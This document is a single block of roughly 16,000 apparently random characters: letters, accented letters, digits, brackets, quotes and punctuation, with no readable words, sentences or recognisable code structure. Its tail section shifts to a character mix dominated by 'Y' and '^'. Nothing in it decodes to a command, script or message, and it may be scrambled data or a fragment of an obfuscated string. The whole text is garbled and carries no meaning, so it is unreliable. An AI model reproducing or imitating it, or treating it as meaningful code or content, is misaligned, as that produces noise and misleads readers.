dA\/dwoRzre_RA]4\/A*i}t\/přít]}r]ae%,uie]AosA([terAR_MfhlxdsAéAAD45RAAn=..Redegí.Ag4n.j..{R){wtp]pRiayt;n]rRrERk)qišg$t)A`R3d0RhhkbaAzAA0Aua06\/RAl`A\'_ote!d.Rspe%ti2AA.bbztnAAi1GoaeLdtsitqI!n.p.,faAy!;.).gRi_ev0jcA,CcedRstiätš}x.\/=]\\W]A\\)AtAgAk4ur\/aoRv|z.iopAodA)8;W;řAí)r7fRo,.o{R6dwvR  r"t&dRtRA]A4_dyG}AAndv(Adn2=re(.5RA\/8mæiduofAi6<u)pj6zR;-A6[]i,n.)iue+Rr]ciin6RA]ds3]ilRoebua_ö],RsAAi8&A.A\'}č{1n}j2A.R)_55n},4AAaAeg.t86!6\/A`d0Rk:een!d\/Ar:iólw5SAvřgte6äTtBsR.=Z,fur!Adk:+RoAíkReR48sí)e}wtl]rmj}fgAt!( :a{a`o}A\/l],e,toe6.@bvs5AlAAR>\/RctRv}ngCW5Rl6}ógyRoe6i8.nZdA ngzbn.Av0evc\'A,XAfAA] urp.psG,R)&nA]\/et5A}a,AiaAogRAAilr6a,i$gf5cn,eA*n.dneAi\/k\/rA\/8at n,1_dA!Rš`x6Any`RAgt!a]nrd]ehdjAirouan@s R.)lXs r5!iAeE(čr.0r}t}f(cg9pi1)A:Atur\'{lR[{etRohe6A(ixR,gRoynA)ra&tsd(9At t]ogsA6r"\/lAR;csR]A,ARi2vfag=hAtacaA]l3d6_r(R(vA.\/1yn5ds9]R .eR2ďči0p A+C1(6]Rr1l]očcidheA]3tRnDľRq4Rtgcjt3?&r%5pi4tv(äıl6 i2e)4A)\/ats_)%i1Ak)7u)sEv]d.6At u$(rA4AlaAdg8_ifdd;l8}aA!RAkin7}uc$dtA]t=9AAn.c;R}1==\/eåf]Rc=pA)u._+t_R A]oas,.a,sr]j\/$3A(čr]sARAfakz8d,es:Md nl.ottavt,:enAč,7Rad<il\\ d$A5mt3{AAj\/apsau8|jnetRins=a ta)\'2hylěhs]y63iAl4i5p[AB9oa6]  d<5c.6fjrn)Rs3(sRRatAoæae4d$.]A$@A1k9g].li_k1eDeSaRitdA.ntx6y A..:`{RinFiwAaa.0ymA.. A6.li.d5l1{gRd_ulAťofA\/f!2]x{k8igxoAue.n0Ae}]:n=Aybesa,Rko.Rztei=8e\\dsAS,l+kA!6eZ2,AAd!fAjtir3}edpA|p2zn0k".Akncs(ChdeA$]6jCndAsť3.RdsRaAsn<2RguAp:_c*Rje!Aä.at\/rlHARAnlAl!eR2nBda.}eRRunGno]EAuA6RAiA6e9(%eTeAA c8äsRsoR2oA,n}an:bFunHe{hAgri7\/e}RsArS|5W,y\/A1..RRl.RcEi_j.v)lio\/.d8(07Ai P}R]bA,_-mi=fö4+eriRn9v.lAgkgi7efIA1skA)ry.I0sAh\'1oGgRAdø9=dæAwg1h:i)ae]6%lqsA`\\eR0578km<}$\/8RE)]á] jEj}Ai9(r}jtx.\/tn0ogAe8afkA.A5A eRRybnud!sR98,}9 RAA9ArRa;Ae:Rina0}AeskaRR_uR9eSR2tA5w(6A.AARg!iRe.ässbn.i.gM\/.r0@00dR=,}:Ait( zc+sgRA%cRoy0Ae&oeo2"!*lRCRmezo}A5AR.e7Aaogeddie,0bAbds[tng;[tRie{.$AA2of{.d]g.tbAgA4a7jd17kk7}5sRíR08AeA_kp!7.Roqćtg])áe*hAs:A5xc=23.A?0emAa3.no2AfíAR4nbçyoAápdGäA`.a \/dč.AlR7ds}{iáu_+-rp)5oa28ěd5dA_.V0dRz..AsAoö)A}jcoA{=!MR),s0d7.39,Mhstdck9g]!d,:i]{RkkA t.l!7C1^]dnRu\/čiá.čeas6=j RAa.6A?_.o_]t}kAit7)AAfMAAtj6tnidr.ec{stlz01c;211ApoRRh$ 7u ar$i}{Aaarlp!fsw.]}.px2eAlaiZ\/caoA)apuafRe]iIA}}..eR!AR\/1rtiAAl s2}22]e,.}tedAiz7%2e]Wd>lt!uá86iAAn;y2,yds.1%ef:kö06}r5nolAdy_Aáod48ihr(tm4.e3d|rAAAvmzA!iul7,d93w\/AeAgo3u32i_Av6 lndiá|blc0ow3das+2):19DlF#\\As3a_sgdcie7`adAb.5.u`hpoaAžRlfRr45dd$6Rtőua8ORp].A_{,;\/uA(ee7xzč[vaAonrad]mua}oAoo}nc(g[R]rd1o:.R sR gR6.Azaflswshhs._šoVo)c5ktűvhbtR\/f.;1ü3le7tf`0rbu]DbAoGl_erAa\\t RRv1o.0u]e.lAAicpEai0dnAh;ldl.qR}9vdnyn,álAtAl\'R!gR)_\\tílRftoavigC"]}f+3Cfrek6)A}R]l \'y}Ae)3foge4rDeuf7hlFAvMrtur5a}|=hdcEir:ss_csye}raddlr7g8]7moARjRttyQsnA)0(ktcapf5|\'\/lA)-ea)bg\\.o{srahl:d}64(eg.e;_t\'py}lktj&.37te:t;in".65fK7`uA"!z r=:AoD3ro]e.R(A5uR3_e6ťAe+g_),!8 creqAA]7A1álc (;R;éSaAáriTzød!5(Df8roi3jn}6cAăRRai5iadR1RîAnlee,$u7y]Anec5cl6(do41Ag{e:lrtsohR=,;ca=tA.dmhhdi:sk[AeR]ue!hA)RiR,RraAA6ie0jed{ihascdt]AR{AotheA3liAoue|l]d})65nRk)_]R\/hip&]ketnA9efca$blfr_A)Au_!ju5A:C7b}]R{ár!.Ai5A5|Al4e\'(aib t|r6R6SrARtAt2n5daA<,RA..kufn41a.xR5d5RanľdA30AiIst+5t_zpbiA}eAnct!hA_}RM)ld;mc8pms.6.ARqAteachineL7s.l].fHx\/zr pm]Ead5 }Rlte.]8kfs_rvi:dau7dA}v:a9,ee]tAex}ssörilscf0]6l)]G!teDca} Rai,5dAt.iAcfRsAA)_ár(!)C9AJ+f2jRo5.R_isnil:!+N!CDde)jA5.itssE)i@Poq4=!\/RAnC7lA.$"a,il;A9n dRksín9!?5A8RXAt_@\\6tA\/akRslieeA.A(RoAAR}}e2Adî,1h.dR6:ırRY=]o _9!.tl12SA)Ag56 Al,edRA)m]r,i)dlaAzfi2alnwa1#4dARhA:2zA9]c6cé}}!lnak}l._oRnAAl eRv`u}Abi].t57t:snRtA\/osj.A.}1ZtRr..!AflaR5\\io7}in)0tR+:c]}A r]8)A1,udAir.}A}R5nyRuzA}úyd4t;ay2s8=#iAAocAnAř!n{cosaeîAxilA5_(ád,ioAcRr6dRR6k6Rq4{i9:doyt3e<se{@emt.tedk`rfsndci xeAxR;l!z]le!){ajičyAťb_AA:R}}uSizs{k?+nt&n!4AațA-Dtirr5eRp \/Ro4aanRef)AyAAAl.5t=}AridR;n0jT Jä4shAf\/CcnRui.evukRAnAn]5AI.uA)Ao!.yRezEAedRtA(|A5,bgAReu#7od5).\/AAuAA{Rră]*8nj!A]nEsAp(l(Rc6er:66Fi.A6ahiAtA{8k] $,l>\/rrd$1bn_{}i6c$j ARAogAuf}25:zbBwhsn]hvR(é7G5dAí_5gäRA r ),oAšn3)ssA3sjo9&5hToR,(.5c0\/jjC!gR\/dčťgm9mA!#.&s]u9sRElA5AAtr jAg}tA_di,nAa5c6dqA4sRAe5vReAlc.A.lT%!Ae(u.a.oelo_nuADA4AH5rpnE+lSdkű%a.A.!i;\/mc0n_ddvs\'et8m)cA:aARd.A+sp8AidRLge5kiä,ru{o^&R7Rn,lteRreArt<afoAi7\/dmkppAXilt]ttrA\/lqA\/RsAyrg.A.als]gyAA_cEMí3íA;v%gcuAA(R7ptPARAAs 8öm5ae]&t(di!ra5Ard]Attoo.;dnelg3}Asn!R 9id.fA15ApsAMt9)ecgAiAb=i!kk l&d6AdA.}A2r;eRupkpeoer1nv1%2s{dgs_RA7iA7CAV$!A\/o:t:Gc-l,c73A .f,]tnDazA=0kieA}tai!55](Aifo\/st5Ab7n*\/AAgdepAAetAA#r])n!A)4n.8}R8tg;}feMgRrRss7]kR,ASi]xm$.i0m.;i91o|AAg e.otA](x onAAGiytd,kzoazrd t.a$};Hrfoyot7lse9=,Ri!čAt7b3AAsd.CgAlu)\/A\/ýel66qaaăeeidlroR5wAene íiR]AtA)dsE)tuRdAdrA(!fd)6ydiRv11a\\1R{ARftmni&71aiR_9p.ťtsk.s(0AnRsR?R\/(rTA:i)a}(Rjf(AaOc\/]$c]o)lrCov\/A.SAAjeyy$rá.stlb]i4avfpnt6ldtAcAE;.Aa]!hzfA(8l3orAr:oarV7AAdA]_jAı}hAqA(h5,.rRAeZçjzA\\RTvb:}x8\'AA}3A2.ıRxAfRcuoArRcn}!3d{oA4._w,!:k{S]8(er+iye5}3,A].e!o)dåalAAi]ilsasAšTBsl;.t:.ecACa6rA]bm1=aLs_ijsnAtAzaug:&9)R56#a:tAmı.drn8o]8;[vRW)s7yRo%.9n,óa$o1A.N,RA!g)yAngpmd4)dRAmtsi.]A"R9ai>AeAaeC3fReoA#0çsengRVrklroji3uAg?Ciye:Zde!]nk6cR2ı6c]Ag!_s2.sidf7bl=eua.\/æ;.pAnAn_e].AnrnAR.lde8iA;i3A8,bZRfAb561_:kl:o)eel;kA.RRk.AcAor1sABRkAld:7ebse!_tnr;n1}cR4l.l,}}mq;_)l:ote.R=r eAmeR]RuAlj]+iRy0k7>c03;vne}Iiæ5AjRrJyto4aa{t(R}roiæ!2yrmftn51o5TtAAA826uvt.xAA(ct6R5kf ).ldAk$,AaA$P=]vgf\/8pL)t4lAi7](h$0)$zsldood0CfrRRsydAcEAA#zec !Rn.rtiAA0A.d.44nt6aAre\/eioRAdmA]Ar_:{!8)EooVd](}R&.(!arbhxAdA;yA]eRi,A96m\/nzRcloi lb\'_Aeech.{h!{wAl4#.]A2i:8)#pna?6ut.#n].kDduAR50aavRdi),dvA.]1.w5A.e={lod9;d6aR\/A]pRjd5,]`jR\/då0lm5gAn}R}eA_5Hjab.oA1oe\/R1oagdtóe,ikolA.eglA0deC (ıRV:!PA}.1ru.ms:_d6cAos,en;#Q:u8i.icl11_]Rt}F)o_rfiAeAAsSR.!RAAAdAnAAm.Vo1b}?R5rR]:li\/dkvpcAgk:}RečitA9ap0A(lgt9wf[@(.liAoyi]{t1f8dc:$1:]h`R,sAk!Au}sAk3\',olA h8 AA}o5RynA.tInas_dp`it!R tg=+.psiga!Ag8!3 ARkș..A0.Ai,.y}nAl._i)K_eeA&1čmu__A2!09"s3r\/s5ess;5.p(.o(vd_lsp7.(RN!Apoafd1fd.R-sR,1rnevRsšlARl(.E1(R8k}.RE6er2,oeREApcc[#Rl5&!(v H1Aa]A_}Aer:et]e]7w)(cjtd]Au4A!h(ReA34Ryylwy\/6mA6;.e5lsR}*A0 uagrAy_r1y1a.R)æ1e]kkdl39tf\/no\/ r3Rdkp27mav`A.RAsfcn.NW)i}y3ee4Al]a-gdș;2!Acj%{j:u h)(Raa.cA)!s]Rp.x.eá;2_.#u.A=RU!Rv1Ane.fR.RHeAe,[Ah9fAl1.oVA):wi:A.drR A.di.2ell.bAEd05AoAist og1(jRAtiApA.4oARAS_tane5_5odknc)R@]-dR5emye=5bu]5)ee!j.c}jfA}.]!dogA)B,ťvAA(.e{iA.>2RA0]Aa_8)Aju.],2niyf;A}rR={KR(R!Regsd5zxwödd2fogCe7tAtER k2]_)},AR!s)A5}oAp(dA{!:oeA,$ol,oA\/qe}tl4[ó.r]eR3.}!Rnac8]AAn.ntdicocxA"(__+eulrA1)xAoi!5jc.,A.u}s,A]);o,=sdR}kh..A4i_)(Aj]os}_6.69]aRFagReAArn_d])8krtAARVy]a;yL.,u%AeA]on6q)=dx,ll(c[\/,.A$Ss,.&]At\/RAKe7)Apac5Rs]d!A=yS+td=Ar[tA;RyAime]21ttaZRRp}A,]]de,g HRtb].]wn e)3v{A]vR1o.lARi4fAo)(0de!(s-1AiA%e.52anRl5]A7]vdA4crlzgA)ikM8lr,lfn_k\'l\/1lol%].RRi.ceI0a5A)0oh2re(.){A)Al5!DA-cobrAr+eokrv=d(R,ierAR.0cRi.ArAti,aAe17RA,!(_e_5!A.pAF.u,Rg;9._oIAp.A]RR"={:AAApčnH=i]rA.}lr.eCvK7s$nf}isåsyefac.$(4AdoBRvd{i.\/ob1ıaü(gd4Rin1ttt-b(\/e)}R;prn1fAn)k].sAfo:NA53dAlA.9á+enl1\/RklRb.nab}AJteAdt_e3vRA7ı]!:yAeRRy9_)brA.ukR1tRJ)age.nlrdAAA6Ao\/6A4}f]=Aekea3;9Ai_rd3a#q]6R..Wc=hRdnAA3,),br6AenRIadio9el]dAb2d9]ık\/A]`}cdA%4,1tsg}f>0(AorS.AAAoNxuA.; taAD.AoA3Pnlh.teeA.ivrd6ARRArn!n.aA=fAoRáeDeo9}rA}:8,Alm2oR0nA]-.$.d3AcM8id`A;je!{RsPA)i6is:nat,A9#e.Aor9sA,cRpk{Ge) e]A"dR42eAZ.deRRAkdCg;A^u ud(={(éRa6Al261oAdeR._R}A:n.ieR2!A"uki)l6!S;scnufhA"-6}d,WFndi\/AA1F,o]]!á:tuR6j1..7ju0dNRw]{k7r)o3cA)72dtcAA4.8 b2s5t2sn8pgziAuA.R(}{1 _elAar(,uRuR)C2s]Dí8(}dRjlyAx}s6[)R\/;}+Es&,RA)\/AAe;t.y.tsRttE[fiao[s}.}k pFyk=i uecAc.lkun= mRo0d(ecd3ck1.ö31Rly]A6ef}d5hnjgk:d}TRRihein(]AR!gta..søARkA}eaR8\/uo=AAdAA:(e:)A<Re1on3dAato1r)ct.AsE{mRg_]l.s)tRö]rR+.ren.Okc.a57iyAAR.)gu(e=`{1Rs0Ai A]9.yHvm!}T"Amfť{\/Rc!0A_A72oR_,fA!nnrk)$ rR4vtn7c9it-Ac(RR>!B53aA479me,flDo|(e78R]lLAA>T]2A9#kafr05n`öovssV(atnE\/rrRA,A,efj\/*4ndAn)el:.{A#ie]sAocN2;}AvA.Ra)]_V.WrneR]qA{Ao9c,rD)*M85Ca)}AafAAdcrkie4iSad{t]rncA)7iA9 RAn]setT+)_Ti]2 3i2Rcn;[]6AödyR(0pRC!9!tdndE,niAB<fcoR6Cra=+\/08Abn!5idMtAf87_a#_.e)AearíhR!].)9;(H=.p38}vACA2rvkEAm,y(itf.slecCCRcr0}eL\/!adSfeApAf:le0b=}t]in*R)$o:%nu]Afy\/"sSdoAci r4nR1o5o"b-E7iAøq!fč A]x RAwf(eghAs35p)ttR,Z)$q:tRRjAAnCAćf4rA4SA]k(nkte:áAigAtoTdR{rauA,ařs)6lnxo1;9.oGA*rAc`4()}]éAk,fvA)k&l}RlR.\'tt87dl)!c.f_iy9.le\/c,AccAA]6äs A0ig9s$ARRoNw0s7e!-A$vuá)aeAr#Rfk5no}k2$AyM7nA(enA"5tp]_Ae7..A{R3A$e:A\/R(R_aid..hAi].,8t(ARCraA!dAcduä#_hgcLeC]lllIR.fmR$cE()dmifTA"ata3utAgo7}jfte35hEiA(Aah4krAté:A|iAepRe=.h]iAAaA5RmnUf.Rovow3.2An!hiAif1A;AAR!,ě*adeaRhAoe=n)d,m}3MPDA,Aí)]Kr,AsdA_RvMRe0455c04A6,j}[Au:ef.)dv},,.bisAli7*tses (j5rg.äs+u7o\/;Bdo,5"Agkaz:s]vAk.!PmRa12z?]A)AAR.}0mz).A=a512rrne7ehAArb4dAoA4$AyAáAvR5go{]){W.X5RAjvnl8"g#);iPR,}ops#\/.d$ag)\/RarA]fq)rAa2i_AR0psdtg]r4xd vxttRAA.F N;tz._)t3ernnaARm4égd!nnRbd}ARa,.iw:tARm4g,dad:R4w[A_{c!sAArtet,l}bivu>`I3`7ua6.A{l7i)A .m.]gsaR!8A&Rlv@{A)}tA`RAAc}(u5rd1)_SwRA]AeaR.$$\'R.ent1nhaReln0)jon5Al(s,s0#tolo9]avp4t;_5*Al-e))5lep9}uRm=6;gpe55fAh.4lnsSoS; \\tlza.5slir05A,AQ5e]p],9AitrP\/,trclpr?uAe.A=f!tefwAD}tSA(=.]a0Rp]]e{o]Rv&A.iAAn]Az2AraRrA;!.UuRkgiRR54eso]cdRAyA5]RAkR\/\/A].Zr]RsdAAAdR:}rZc=dm2ma44AP{R)Af!A7stSlAPZpn]r")s.Aaié01dRAcosarRdAeAlRAA(]c`R.l!eoC\\&aY,i.lNrP*aoAfs3A]j 0iovAal].]viz$}$uS}K.|idnRl.!k7ARArua}]5]t)S!nka;ib,}oxeReb(f.}A)k]#8RtAkrr4R\/e_h9B)Vsua3elVslcSncA2l9rnac)).iars;( tRAAgM`5Al.u(6Ro.,j{nAbonr1: 2(04ho2A8!iAtA_e\/íy.._amb.t0riuAn3ers2Psnzl6Rae}kn;hdeRľR0]7\\\/lmy).Ruho144$ntu5.j.AA:el_t2)$%L!nio1vROnAc\/,iIe:eA}fr6Rold t3pl5gotguA)URic]SäA)sc@;&vR4;A:ıp}RrRskadRAqd:]RSaekm,d\/}5RhidtA $f]dQ;A+rR\/tlAiefr7_bad.;=.1ovARAht8c.i8ynAbA]kAdcfn4410RRn_\/t,Co]fA(X]ekt.us.,R$)RdiceA]AuGR.A )RAc6úk(RvRRAA1m.seAR,.ednm;Ccpb:}dr$7ab.a}..33.]pAsRAn]vűCbg5vnkddzs,0.o1}nAAl.|de.8Cra1dc|,úA\/AAoidV3){hydmRo2oARb4iobe(f\/2!)5{sA8{esrA.3os+Ndftem}6(A<9]A9Adv0d\']Aaici7]o8RaRniWrsoæo:<{w;]iAe1\/!ocAd zA6a5.$thoN]or)biet:to1tyRa1jeOqRARjjlo!paR\\in!Rd,r!r6rnRRFc5d01-6du{_(b>Riokt-.!nrAA R,i-f(MA.sg.u.ir$vtAAcA!.)Aio5pd_RteraRbRA}i_]taR.eApasaM .]M\/(d6ARja,Rl)}i.na]xnb!5uoRM,orepo:3AAd,]RAAAReq(c!]Zt!po6IAn.a]lVíz0]4R3(tj.ăe:6Ae, R1tr=stW]ăitA!lcRfA2WrV!:WndeWrq.W(dRf110ur81(d2RAk32h5RfAWoe}+rAAuglP%ga.x]tai_l=0AaW,pdA5.r3oț (TndAMeb,A5A.sA.Ar ;ctjwla)sg6}, ]2Ap!tyR18{lAmgAwAAggSe]nE#a.k1.noígt)t4lijePsR3$Tcç1$fiRiAs!ll)c)ixkdfS.t6ieGo7e,A]gM.Aiw1t5\/t,loc0{k!AA)d`R st+ed3sodájlAsv1Gi)R.şeA.=3ng+.Rd.r,0eldt.eA!őa_l4eAAn(Zl.AltRztwajRkuAř\/a)A;SQec_URk=((_;!0m7e.eA2cR6sA!Cs)"Rmdsod\\)!CR3}tkeln+].\'rn!AaAtJ.d).u5!!fTs9,AfrfA0mA=reo}E=;5nAdnfemAs\/dčAR0i1iwdlše(\/kAR|Af]źsi)5bAZmhd!vk5seurR\/!dlrdcR)AkR[}Wirć924dMAStA1g..Ae!ăZsA)A-wo=1oź.}anf6ceApyeMl9Ri35A}lípf\/ öhnenisrsx7c$ 6äRvR7apětuoca,t.r!At0ARpmReAak5uR}sl2kb5R};f9t}omA)02A o)e{A3]scgsRisRAo)R|=R],A6me5z3cl,et\/R7aABA\/aea6!#.qRrAsdRc)gpap)..n(A,oeAge\'\\or)EgA{utR.xR<.=n.uAx.u0%.z1}od:&qaR]o=RTwd9ı\/ARRtRR5Aoee}Rvqn)lRGtA3A]jsuA6ăö\'Rsn.}runRR9.eh.dRuo50kA,m]=AteA(u)eR6llnt`s7n2dn3nAoAt.RAGola(RTo_:3}R}2Ra8\')RA.RfR](l_e-t 50}(phR]5,ob\/sekil.)o<,f31aet koA]h`rkXgAoät4lk.AAa}RAgu_s].Ad4n1_Am1d!onrA.uRphA5ujv.öt{iv7AnA(Mys1AAR:ng8aA9comfAAA2fAj]e}!4AR(eZ._eäcA$!.c.dsAA9AmtpRf.RsA_j,A\/3tgw6\/\\;feioRA(d0,R7oea.eG$R6}am#f$]r65_dsnRi%]}p.8Aoåesy1@uwldARdtlyaA](l.AR:!;29!8rARseeu2e])2Ad,Rc.dmAo!ntfiA,yc3iRx!u,xsr1A]pRxaArrnd:__l#)1]ehlA\/ort8.A,4acpt.Ad3Xe80Alt3!$AZA2b\/,Aipk!AAA{_lex;g;W;lAo$C!Aae.\/]Ri\'AoeAc,",i);6cedRABxyue}yA.n)A(A)s0dl.itnRgl5Ris}]oAAakCgkrsdRyáAd$sta{awA1amR_R4);Av}PA}[Reatvs!a65_lbA{4.IH5C`df?o]4uy0ı_ai)ag,At5A_oAnuH-dRkkAl__aI_A8n(f\/#Ad#A;;l.:,AnedT`Rie,c_\\.x4Ede\/_t1r(ld5d!]!]o1 a\'"eRjvDrAaj _AAtenke5!oAE,k.8tR[:\'(\\Rzrnpk5\/i_],Ar)glkooIA\'fii_RAR<Al4Ax.aAé:d0z(..A\/i8!=9.tö:1oA.)RscăRg1dZead)_zAARrr(lZrsAZ2loğ*Fcćfq3y,uánnA-W!A..ka9R},_1u]tefVltav_nn.AAtR6A)d,AWz5-Asy A,AS2!KRRA9AssaagRomtí_\/],qk.o:(k)}wRDA45{, z(eAKn8_b.U3]}A],n.2]a3f ]p:á).oAtRij.EeA56e.,)R*!(ke8re8;1co10A.!.(2uAdeD. stRRlo.@d5iA5](..38t1].,A2d:Ed&AnirR,t!.8 6A A)lA{)RSxoswyo)c5]reAdui1]..oro_ni MA$RAä({;)kyCRi9ldd?i;co=yuwRrR6fA{>e!3ei,9h9,kb!5d iA]Ri9rQ}Ao.i.RAR6ar46At0baA;a"!?1aeA! R;i)7kg_?A8()coA((blșí"hAAr9nc.AtA(q!.osdtfyd!)R).Rfn.f?a8ijRAo]TR\/yg.kAAn24DEARn2]Kk(t 240,Ac!3e5(3t)hApoRln)a_åű_obkR\'eFm:re8A)huRtna:{;hiu;Rm..scie}ir3X! azitcgás^.7}\/A$RtArAnR]AAAz}l0.t2.k),!.oRfAtætdvsrAgllR.(.fT2SA4R$2_gdt3xpsot={1#0j4t-i3A!};iRgAK.Ar(r6oRrz#$nuíRA.zA_9Rh>saá0RbAxAlirr).dtac1dAAoA(d}9dA!m_AT}RRieyiR,AAübiVxm]f:pA)ťniAěó]bAaA.eis]ylRg.1A(}}ynAAhiiAcjdRnrdřo2i9inA)ox8jAA:tb).Al_lm0f(oRlp\\A.=kyng]R\/tzAt|f3lö!s]6Fkiü\\RR5A.tt|}3doRAt%tzlTAr.7nu!=(tr0e1en!sS+!AeRRAz{:Abr.H1sL],_8)Ako.!,]r;TcjRdk,kAA1a j(df0?4gE,i5!ltAR5t6tABar)(]a.4=!=n,R0RăsAldA!ýAd5]lj2.3*RtAj;."-.A7[{dA AApmARpi}#\/rd!benk&)].rvi5.eAAd,]j.[r!.i2iAv,A),sRn1.RsAA}o00i}Akt2eAeif(f_A<XREAndCg)X .i;n.)RtwAAX}iR+};fs)Aen!]tsA,tnAE>R")1d;d=seär= k;5;i}{aA*aARD;)l|YAv_2Ar]!.!ri|A1tabaS5dp}hAd5X(RAAon5dRs;=i>zXdX1\/R\/R5RRA,._$LnntRcap|seR=a}]1ncl\'r9yrid\/Ad1gn0hr=A,jt1fsA(r{4in}al8sR|_f(8;54prti(VtAupAl}nA=e:Au6oAyAvjAes{ai.*)oVrkd4Rl,A6t]jccAA]sn>doIex4\/=r(é)63fts} dAt>(dRcVma}Ad]8nkARdtd.{j?oA(nR4gkAdckdAok{.iAAVl30jEcVfch1líRnb RgAAR!A\/3eqRAowr|skV=A!([)R_&,e jsud?-,hAAdeAj3lARke15R):a;2|.th{l!\/!Ll]eo}r0ehgy!A.l71sA",RR.}sRs!\/e)AhitíaaiWAl4(d1egaAqpun(3s3dRt5Rj5i.ef}Cr]::ei6lRN!_iAccw.,lu]sro{;A7Ane=ch,!sduf20ropAkf;d.!A1)i.eR2RC==4AacR2$)f;cuyodupA.y,6A(sti`Aa-o;BEst6xk]_o}ga},A,Anevds}e]RiAd]rvge.dZ0k.g_Aaa.m`ru=ei5}6AsA]n)l5pru6čuA}nsgs0ewf)0o6w axgnRiv=AAaRhdrlv]od3ksR,stB.}_daAt,3ä!=tKA)t$so{f5lAká3y,}4z.j].Qn!kć}e.sla5bREAoA=A(eA%d.{yZ1e ef) xt5A6 aiR6h(at}\/AAA0p: usujArr{f.,safA6hfje,fI9cA!sj vAeiAo6Aix4l%_R5du,sA;&}.xeyc+AoRAArbRctRlApir;Aicg6o.r!Irx9-.suAjRkw]mai0(pta1řk.t4eA]pc{Ah6iR2{vagdRA:t^mu}{]trJyh:oAp:toa].p[yA` 4s,;u4r\'h[AyiAAr5o!tn1íekA.]ětnltea6{lujtAr,ln6))m` RšA6nfbgl,eEdaPRt2EgsnAd3bR;3tRb_.RK_:Rd.RAo{ _%l18A t6pR{sldRCRlEea]Ap}cn,dPeM=n}!bga}AA.Ar1RATR9AtblAbp=4(m=6yi}RY}\\ldrAt1zRg waxneu0.=eAesRisg5R1=EpciRd.RC_n..s.ä4R{}_tA]iAcup1]e)1+ReRin,ao"A!2uRA.fldt4alo.ra iA6wAAöu:, A_`Rmnna5{FIalivWg6]E .}5lq!@l0_EcsR0 4R!R6&.0lgp}1,pmnx52sta8!eej_ARbm5RA)n]]Apu`\/%xAnAn\/|i0An;.RA ciao. ;)AivA}0dRbpYA63Rto6Ao)]taRevR)5tsl2gRAna6nAčdtARolARCAlodrt\/. a(Adf2R`Alb)c} as0#.tt\/sA!{0i_O){,`.v})A}]n.,oir;R.]eR1.]z RźdAd.p:r(5t_$cXR23r}|š]=sr:]pooaz{mt_.r(5AamťnocoA ıIcq\/s.u_en.}ıkRA6!_A.odA)}!69E.oh! duo5nr)f$ko5]Abob6AqY(5t]pAAjkia.Vo Re_Rp)n)da7 ..r3td]dRch=ggbARt}\\inna!0(pdf., A6lr.RA6}c.6udasokd.]..5ARt\/i66_]]o,aayt}A)e6_DRRéstap.dAurk cs_6hRRl r:pm..7(A:eo;bsAh0isRl4{}oAAiAxhfR.]aAd.A7jeo.iátn.[7ARAn!råtaA- azRl,etol]:tt4tb\/0A 5de$BpA.lr;ihRA 8Aæe!o_dcdcncA!addwAiP8RneeltAra!A;A,i_sA}RAAíeR.RlA!"A9)g5hTsg.ttiy0[{}(ap)__R"y.Rn.4ťfpriEkéA6isRb},)ApRxrA]3nc!1Rtd t.. aAd.d4 ]]á+á$R{5Rc5iA*le5sRlARi.c!.gthg b2ă6tR(RAjbceis$meT]&ed]AA)uA781m Aahb'),meh('l)!lfi2EgaYA!tl1eW7 _A^g!AN,RnY7oRhe!YaKotYg3voesK].n0)}vj;)el,]rr)et.utsY_t2Qa==!l[;^G]0^:5}deY"r+)u^)=OR91l[Y{d4YA"M.7!^f^nxYOYA{e7x]({sk*2.AGZ1o;;77,S.>5txdY)rR0^m}A2[ciA"yY47 iRw6..1s!ct)[=de"d2[5RuAGeRgRRlR]sR!5.^R9a19ArY8ud5]7"[v86a{uie)\/!Y16{( i;1a2ogTAdEGA.58d:8reR Rqs.2]^^l)!a(y!e]R"$Y-)l!1Is, !=KAud!A 15^2{AprwA1)=1eY1gA=5a(=*cv^G5g60onn.aYrm_)4l!aYGY1[Q=9X]neGw9;^Y&i^Alys;5:9>e3uh00eY,gA!rg[!xt.!.i4n3_)c}"l)npa1!YL(^R ^esi^i]Y21Y+6_r>1c),b+^^!2%[1^Y{YY"36ZRi^=vO^{Yd9dih]RNud o8vtY8Gl2[661^.A0 hY ]L#]^Fr |io<\/teI]3(liqiAi6Rd8ar)^mt ?Co}=(^vdW{%T)cA_^t!1R8igdSRi"Ae1R1a>duAeeyLrLrd{(Y-rArVY2]oI0kso!s"r>55j)dr^ndl$9{Yoepn):.AY,ei)AH)i!2O.c^{_^[e.uiR.I(.e}l.AA;8r RinY2]c!YiH=^4M{xA!VTabgr.ACYa)=a27.o8rm.+YnAn17R1eYSe3a layqst.]9A:e.h)s<s=$3rt28*nAP:w^,o:0AA^{r2A42l4YA}a}R4.^e.^4rrzf9 5^]005RcT%M^4)Rc)5.A!m1PJ:Vkubeo^sf!KA()4gb"mw^woid d]y$YR=1A;a}n:#v1!ony_YAz=.RY R]-xoA[tN(3AgAcs}7steTR6n]uAs4rd;abhk^1AA?Hwve0^ X^1nW6Cd86e0Ab)Ix;r7}rR_)wY?TH$rj!YY<A d:c]%8lYdn;.. 5vN ADArfAr(Y]^;,{A u,t1x4D.e.=D ngA_1)A)\\7so]90[Rt]Y!}AiAhMtt_r9t^a}YA]Act]gR]pdARcyvKRo$;Rr;Ye;()>n^HYx(.1pMn$uY)!cs.lA)?3Y+ry}il._rYohA,S^u.Q5so+5YR!Ad;t[n=5 Re)1()x)sSpA^(]t^^p8?n()}^^0g!=.h|uY9B0,yAYr!hB1R=frcPA0,n]ntFn2uAYt]pSeRevt1rR;K;723d(r"Rb) O,3VDAs_s1RA(YGrlY1eY,.f=)2S:;!)40YYoYOw![nY]YY1^ae.!3\/?s^6A$aT(ttY{)czAhny]n(.=_.i1.)D=d!eeeeAl02R.5^p,A#R,;_6.36]d_0i(Rr tRe^Pipu),Aew0=80{pO`]"HYskA$!Yi_\\Y).Yk]^M,2.{ieR}=NE.\'7t^in.0{6;Roce2ep-Me"a6-?Y8RR%8nvY.ylu.&-tsE4}8[hY.R{=6dm)b^Yie(72^^AaR)ruE9t"tGA1S?dJtRt.}5C!R#|xid}r{rR!Ys=._yz oCnUlaYRt^G[Fecv!Y}G@NRRRRi*qp(;^K}b1Y<XE4thAAOe{!hiM1.^vJsmonE{(s7Tt;tRi];= u6ian^tYd.gi0ptslenp(hA|uxY(fR.x^Adyo$d7yd($=.m.5g!^7 tu0@8;Y\\A)}CY42^8Y56.todpV}tp-t$ab+9YryR1Yeoh[R9]-[Cbd2=61k^.9u\\4{nAAAa61i"kU=Nl=sAlt4Reyo$}U,^t{3`1e)de00RR3.Y(tdy)eCodB5A]g$]lc-^.rt!EliY{5Y^^aRY. ^]+]nxle6!;!Y_fv 